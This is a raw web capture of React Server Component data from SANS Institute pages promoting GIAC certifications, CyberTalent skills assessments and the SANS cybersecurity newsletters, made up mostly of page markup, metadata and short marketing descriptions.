2e:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cpu","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Industrial Control Systems"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/industrial-control-systems/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Industrial Control Systems | Title: View Here | Location: https://www.giac.org/focus-areas/industrial-control-systems/"},"children":"View Here"}],"$undefined"]}]]}]}]
2f:["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"ranking","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cybersecurity Leadership"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/management/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cybersecurity Leadership | Title: View Here | Location: https://www.giac.org/focus-areas/management/"},"children":"View Here"}],"$undefined"]}]]}]}]
30:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":" GIAC Cybersecurity Certifications | SANS Institute"}],["$","meta","1",{"name":"description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-security-certifications"}],["$","meta","4",{"property":"og:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-security-certifications"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L30","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
1a:["$","$L2c","1",{"headline":{"text":"Sharpen your skills and unlock career opportunities with new GIAC certifications.â€¯ ","title":"New GIAC Certifications "},"id":"new","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cloud Security Architecture and Design (GCAD)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cloud Security Architecture and Design (GCAD) certification validates a practitionerâ€™s understanding of cloud provider frameworks and design approaches for secure architecture in the cloud. GCAD certification holders have demonstrated knowledge of the strategies and design techniques for topics such as workforce identity, conditional access, network security controls, and centralized logging."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCAD","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt111e3f9bb6e457be/67f63789b62f3b568b34b467/assets_grid-content-cards_GCAD_alpha_1104x636_(2).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cloud-security-architecture-design-gcad/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cloud Security Architecture and Design (GCAD) | Title: Learn More | Location: https://www.giac.org/certifications/cloud-security-architecture-design-gcad/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cyber Incident Leader (GCIL)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cyber Incident Leader (GCIL) certification validates a practitionerâ€™s ability to manage cyber incidents and lead a diverse incident management (IM) team to restore normal operations. GCIL holders demonstrate expertise in preparing for, assessing, handling, tracking, and documenting incidents; developing IM teams; managing vulnerabilities, threats, and attacks; facilitating communication; and improving IM processes."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCIL","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf94d1e98eef1d42/67f6377522f0b3583834ca2e/assets_grid-content-cards_GCIL_alpha_1104x636_(3).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cyber-incident-leader-gcil/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cyber Incident Leader (GCIL) | Title: Learn More | Location: https://www.giac.org/certifications/cyber-incident-leader-gcil/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
31:I[40564,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"InsightsCardHolder"]
20:["$","$L31","0",{"id":"","authorImages":[{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504}],"cta":{"href":"/security-resources","isExternalLink":false,"label":"All Resources","target":"_self"},"featuredInsight":{"authors":[],"authorsLabel":{"label":"Written By"},"description":"In todayâ€™s complex cybersecurity landscape, hands-on skills are more critical than ever.","href":"/blog/what-certification-do-i-need-","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"What certification do I need?","type":"Blog"},"insights":[{"authors":[{"href":"/profiles/sans-institute","image":"$20:props:authorImages:0","name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Hands-on cybersecurity experiences bridge the gap between knowledge and action.","href":"/blog/be-ready-be-resilient-hands-on-cybersecurity-training-skill-validation-for-real-world-threats","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Be Ready, Be Resilient: Hands-On Cybersecurity Training & Skill Validation for Real-World Threats","type":"Blog"},{"authors":[{"href":"/profiles/sans-institute","image":{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504},"name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Earn CPEs while getting the training you need to stay up to date in cybersecurity.","href":"/blog/ways-to-earn-cpes-to-renew-your-certs","image":{"alt":"Man Smiling at Computer","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb8e6cbae00448be0/684023b3116bcff39322002d/assets_2-column_Blog3_600x510.png","width":600},"title":"Ways to Earn CPEs to Renew Your Certs","type":"Blog"},{"authors":[],"authorsLabel":{"label":"Written By"},"description":"Cybersecurity is a rapidly evolving field, with new developments and technological advances occurring each day.","href":"/blog/why-security-certifications-are-crucial","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"Why security certifications are crucial","type":"Blog"}],"title":"Resources from GIAC Certifications"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/team-development/cybersecurity-assessments?_rsc=1udh1
body_size: 3278
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","for-organizations/team-development/cybersecurity-assessments","c"],[["slugs","for-organizations/team-development/cybersecurity-assessments","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/team-development/cybersecurity-assessments","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","4JlM6kLPB84DBIBBf4f1jv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","4JlM6kLPB84DBIBBf4f1jm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/team-development","title":"Team Development"},{"href":"/for-organizations/team-development/cybersecurity-assessments","title":"Cybersecurity Workforce Assessment by Skills"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Workforce Assessment by Skills"}],"",""]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Assessments","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1fabaa509a9e2430/681b30cc0bf88def80d3cc07/assets_secondary-hero_cybersecurity-assessment_890x890_(1).png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@13"}]]]}]
13:["$@14"]
14:["$","$L10","0",{"children":"$L15"}]
16:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
17:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
15:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"CyberTalent Assessments | Assess by Skills"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Measure baseline cybersecurity skills"}]}],["$","$1","1",{"children":". SANS CyberTalent Assessments are browser-based tools designed to assess foundational cybersecurity skills. Each assessment focuses on a specific domain to help you understand individual skill levels in key technical areas."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L16","0",{"asElement":"$17","className":"split-content__cta","href":"/for-organizations/team-development/cybersecurity-assessments/skills-based","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: CyberTalent Assessments | Assess by Skills | Title: Learn More | Location: /for-organizations/team-development/cybersecurity-assessments/skills-based "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Woman working on a laptop","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12411da468ca100f/689ee22f9ee20177ebeb9f03/Cyber_Academies_REDI_1168x860.jpg","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Workforce Assessment by Skills | SANS Institute"}],["$","meta","1",{"name":"description","content":"Get the data and insights you need build and improve your team's performance"}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/team-development/cybersecurity-assessments"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Workforce Assessment by Skills | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Get the data and insights you need build and improve your team's performance"}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/team-development/cybersecurity-assessments"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Workforce Assessment by Skills | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Get the data and insights you need build and improve your team's performance"}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L18","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/newsletters?_rsc=1udh1
body_size: 5512
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
13:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","newsletters","c"],[["slugs","newsletters","c"],{"children":["__PAGE__",{}]}],[["slugs","newsletters","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","OYRZsdMOdX0MlSxIq8YC4v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","OYRZsdMOdX0MlSxIq8YC4m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/newsletters","title":"Cyber Security Newsletters"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cyber Security Newsletters"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS offers three cyber security newsletters to keep you up-to-date on the latest cybersecurity news, cyber attacks and vulnerabilities, and security awareness tips and stories. Subscribe below to gain access to these updates plus thousands of additional free SANS resources."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Person reading content from a laptop.","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt037b78cd6ebacf42/6822f37b241c8f74952ce267/assets_secondary-hero_newsletter1_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"NewsBites","tag":"#newsbites"},{"label":"@RISK","tag":"#risk"},{"label":"OUCH!","tag":"#ouch"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17","$@18"]
15:["$","$L10","0",{"children":"$L19"}]
16:["$","$L10","1",{"children":"$L1a"}]
17:["$","$L10","2",{"children":"$L1b"}]
1c:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1d:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
